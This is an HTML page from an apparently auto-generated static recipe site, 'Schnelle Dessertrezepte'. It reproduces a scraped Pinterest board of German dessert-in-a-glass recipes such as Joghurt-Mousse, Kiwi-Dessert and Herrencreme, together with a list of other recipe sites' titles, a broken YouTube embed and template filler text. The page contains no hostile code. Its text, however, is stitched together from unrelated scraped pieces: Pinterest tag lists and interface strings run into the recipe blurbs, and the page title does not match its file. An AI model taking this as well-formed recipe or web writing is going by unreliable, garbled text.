



<file: p7.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>130 Dessert im Glas - Die einfachsten Rezepte-Ideen in 2021 | rezepte, dessert, lecker</title>
<meta name="keywords" content="130 Dessert im Glas - Die einfachsten Rezepte-Ideen in 2021 | rezepte, dessert, lecker" />
<meta name="description" content="130 Dessert im Glas - Die einfachsten Rezepte-Ideen in 2021 | rezepte, dessert, lecker" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="AsRWJ4cytdb3gv">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Schnelle Dessertrezepte</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="moerw7WSslOHsi">
			<h2 id="eINo2PlNh1ikm6b">Welcome to Schnelle Dessertrezepte</h2>
		</div>
		<p id="x21l6UXQlRUqUZ"></p>
		<p id="aIELqdG4oszG"><ul><li><a href="index.html">Schnelle Desserts für jede Gelegenheit | Chefkoch.de</a><br> </li><li><a href="p1.html">Schnelle Desserts - für den spontanen Süßhunger | BRIGITTE .</a><br> </li><li><a href="p2.html">130 Dessert im Glas - Die einfachsten Rezepte-Ideen in 2021 .</a><br> </li><li><a href="p3.html">Dessert-Rezepte: Himmlisch süsse Köstlichkeiten | Migusto</a><br> </li><li><a href="p4.html">Dessert-Rezepte mit Schoggi, Früchten und Co. | fooby.ch</a><br> </li><li><a href="p5.html">Einfache Dessert Rezepte | Einfach Backen</a><br> </li><li><a href="p6.html">15 Rezepte für schnelle, einfache Low Carb Desserts .</a><br> </li><li><a href="p7.html">Dessert-Rezepte - von einfach bis raffiniert - LECKER.de</a><br> </li><li><a href="p8.html">6 schnelle Dessertideen für die Festtage - Loumalou</a><br> </li><li><a href="p9.html">Dessert: Rezepte für feinen Nachtisch - [ESSEN UND TRINKEN]</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="Nr6oXEFIxHz">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="VdYRela6L5LfLwy">130 Dessert im Glas - Die einfachsten Rezepte-Ideen in 2021 | rezepte, dessert, lecker</h2> 2021.06.21 14:29
				<center><img src="img/e2bb571955049fdae3106d45379ec637.jpg" width="50%"   id="E6GHkzU"></center><br><br><h2> Pinterest</h2> Explore Log in Sign up <h1> Dessert im Glas - Die einfachsten Rezepte</h1> <h2> Collection by Einfach backen  •  Last updated 12 days ago</h2> 135   Pins  •  72.22k   Followers <p> Sie sind im Handumdrehen fertig, sehen wunderschön aus und sind unglaublich lecker – die Rede ist von Dessert im Glas. Ob fruchtig, schokoladig oder einfach nur himmlisch cremig, auf dieser Pinnwand findest du die besten und einfachsten Rezeptideen für leckeres Dessert im Glas. #dessert #dessertimglas #schnellesdessert #cremig</p> <h3> Schneller Bananenjoghurt</h3> <p> Super simpel, aber echt lecker: Bananenjoghurt mit Zitronensaft, Honig und Zimt. Die Joghurt-Creme kannst du ganz einfach selber machen. #einfachbacken #joghurt #bananen #joghurtcreme #bananenjoghurt #nlitzrezept #dessertimglas #nachtisch #fruchtig #sommerdessert</p> Cool Whip Graham Vanilla Cream Looks Yummy Panna Cotta Sweet Treats Cheesecake Strawberry Dessert Recipes <h3> Joghurt-Mousse</h3> · 1 review · 70 minutes · <p> Erfrischend anders und herrlich fruchtig: Das ist unsere selbstgemachte Joghurtmousse. Mit Sahne wird die Mousse schön cremig, Zitrone und Himbeere sorgen für feine Frische. #einfachbacken #joghurtmousse #mousse #dessertimglas #himbeerdessert #cremig #nachtisch #sommerdessert #cremedessert #moussedessert</p> Detox Shakes Kiwi Dessert Detox Kur Health Cleanse Panna Cotta Healthy Sweet Ethnic Recipes Desserts <h3> Kiwi-Dessert</h3> <p> Unser schnelles Rezept mit süß-saurem Obstpüree und feiner Mascarpone-Creme ist fix im Glas geschichtet - und sieht so toll aus! #einfachbacken #kiwi #kiwidessert #dessertimglas #nachtisch #sommerdessert #obstpüree #mascarponecreme #kiwifrucht #schichtdessert</p> Panna Cotta Sweet Treats Food Porn Ethnic Recipes Mascarpone Just Bake Sweet Recipes Food And Drinks Morning Sayings <h3> 20 Min. Schokokuss-Dessert</h3> · 1 review · 20 minutes · <p> Einfach und so lecker: dieses cremige Schokokuss-Dessert mit Quark und Sahne kommt einfach immer gut an. Besonders lecker finden wir die selbstgemachte Himbeersoße. #einfachbacken #schokokuss #himbeerdessert #quarkdessert #dessertimglas #himbeersoße #schichtdessert #nachtisch #blitzrezept #schnelledesserts</p> <span> 10</span> Summer Desserts No Bake Desserts Dessert Recipes Kiwi Dessert Vegetarian Desserts Cream Liqueur Chocolate Desserts Love Food Mango 56 <h3> Desserts im Glas</h3> <p> </p> Tiramisu Dessert Just Bake Italian Desserts New Years Eve <h3> Rhabarber-Tiramisu im Glas - das beste Rezept</h3> · 5 reviews · 30 minutes · <p> Der Klassiker Tiramisu passt nahezu zu jedem Anlass. Egal ob Silvester, Parties oder ein einfaches Picknick. Das italienische Dessert ist superschnell gemacht und so lecker. #einfachbacken #rhabarber #tiramisu #dessert #nachtisch #lecker</p> Super Smoothie Panna Cotta Health Fitness Snacks Ethnic Recipes Food Deserts Lemon <h3> Buttermilch im Glas</h3> <p> Das einfache Rezept für cremig-süßes Buttermilch-Dessert ist ein echter Evergreen. Das selbstgemachte Dessert mit Joghurt und Zitrone kommt bei allen super an. #einfachbacken #dessertimglas #buttermilch #buttermilchdessert #evergreen #nachtisch #joghurtdessrt #zitronendessert #zitronig #gartenfest</p> Pudding Desserts Creme Dessert Super Rum Panna Cotta Ethnic Recipes Food Just Bake Food Food <h3> Herrencreme im Glas</h3> · 2 reviews · 50 minutes · <p> Ein mit Rum verfeinertes Puddingdessert im Glas. Dieses Rezept für eine feine Herrencreme kannst du auch super schon am Vortag zubereiten. #einfachbacken #herrencreme #dessertimglas #nachtisch #cremedessert #puddingdessert #schokosplitter #vorbereiten</p> 0:06 Mousse Dessert Gelatine Vegetables Food Mascarpone Strawberries Just Bake Strawberry Mousse Easy Desserts <h3> Erdbeer-Mousse ohne Gelatine - einfach und lecker</h3> · 6 reviews · 20 minutes · <p> Ein einfaches Rezept für ein Erdbeer-Mousse-Dessert mit Mascarpone. Herrlich cremig und ganz ohne Gelatine. Das perfekte Sommerdessert! #einfachbacken #erdbeeren #dessert #mousse #nachtisch #cremig #lecker</p> Pudding Desserts Chia Pudding Raspberry Strawberry Super Food And Drink Dinner Fruit No Sugar Desserts <h3> Veganer Chia Pudding</h3> <p> Dieser vegane Chiapudding mit Pflanzenmilch ist super cremig und das ideale Frühstück. Unser einfaches Rezept ohne Zucker gelingt dir garantiert und sorgt für einen gesunden Snack am Morgen. #einfachbacken #chiasamen #chiapudding #pudding #dessertimglas #vegan #snack #frühstück #zuckerfrei ohnezucker #puddingdessert</p> 0:06 Mango Desserts Snacks Pudding Sweets Dinner Fruit Food Yogurt Recipes Finger Food <h3> Mango-Dessert - schnelles Rezept mit Joghurt</h3> · 7 reviews · 20 minutes · <p> Fruchtiges Mango-Püree wird abwechselnd mit Joghurt in einem Glas geschichtet. Mit nur wenigen Zutaten macht sich dieses Rezept perfekt für die nächste Party oder als schneller Snack im Sommer. #einfachbacken #mango #püree #joghurt #sommer #erfrischend #lecker</p> 0:06 Tiramisu Pudding Ethnic Recipes Food Yogurt Raspberries Just Bake Easy Desserts Custard Pudding <h3> Himbeer-Dessert im Glas - das Blitzrezept</h3> · 17 reviews · 15 minutes · <p> Dieses himmlisch leichte Himbeer-Dessert mit Joghurt ist in nur 15 Minuten vorbereitet und kann direkt vernascht werden! #einfachbacken #dessert #nachtisch #himbeeren #früchte #joghurt #lecker #obst</p> 0:06 Baby Co After Ice Ice Baby Creme Pudding Food Just Bake Easy Desserts Classic Cheesecake <h3> After Eight-Creme im Glas - Rezept</h3> · 3 reviews · 20 minutes · <p> Die After Eight-Creme ist so unwiderstehlich, dass man nicht genug davon haben kann. Der Magerquark macht das Dessert richtig cremig und das After Eight verleiht ihm den typisch minzigen Geschmack. #einfachbacken #aftereight #creme #nachtisch #dessert #quark #minze</p> Baileys Dessert Mousse Dessert Oreo Dessert Spring Rolls Sweet Treats Deserts Food And Drink Pudding Sweets <h3> Cremiges Baileys-Dessert</h3> · 2 reviews · 60 minutes · <p> Dieses Baileys-Dessert mit Schokokeksen, Zartbitterschokolade, Irish-Coffee-Likör und Schlagsahne ist zwar nur was für Erwachsene – die werden die Baileys-Creme aber lieben! #einfachbacken #baileys #dessert #nachspeise #party #buffet</p> Buffet Tiramisu Ethnic Recipes Food Yogurt Raspberries Just Bake Treats Meal <h3> Schnelles Himbeer-Dessert im Glas</h3> · 17 reviews · 15 minutes · <p> Dieses himmlisch leichte Himbeer-Dessert mit Joghurt ist in nur 15 Minuten vorbereitet und kann direkt vernascht werden! #einfachbacken #himbeere #dessert #nachspeise #buffet</p> Muffins Sweet Treats Brunch Food And Drink Pudding Chinese Snacks Ethnic Recipes Sweet Recipes <h3> Panna Cotta mit Himbeeren</h3> <p> Dieses klassische Dessert im Glas überzeugt mit der cremigen Panna Cotta-Schicht mit feiner Vanillenote. Der zarte Himbeerspiegel rundet das Panna Cotta im Glas perfekt ab. #einfachbacken #pannacotta #dessert #buffet #nachspeise #party #dessertideen</p> Privacy<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/iQYrEeXL7hk"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="ERDBEER RAFFAELLO DESSERT | Erdbeer Rezepte | Nachtisch einfach " frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/c1d8a77ad33db37b4b073c1301a6f23c.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="UG4dgoIgod">
			<li><a href="#" class="icon icon-legal" id="LAGkmUscKAlpp"></a></li>
			<li><a href="#" class="icon icon-random" id="KbWVg4TQKHmB"></a></li>
			<li><a href="#" class="icon icon-key" id="4uoUYikap"></a></li>
			<li><a href="#" class="icon icon-wrench" id="Y57X6zk"></a></li>
			<li><a href="#" class="icon icon-cut" id="XDkv52FD52"></a></li>
			<li><a href="#" class="icon icon-filter" id="qyeqrIYL"></a></li>
			<li><a href="#" class="icon icon-lock" id="MaC5yIkm1wnaBW"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Schnelle Dessertrezepte. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="mBiDfEHJE">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>
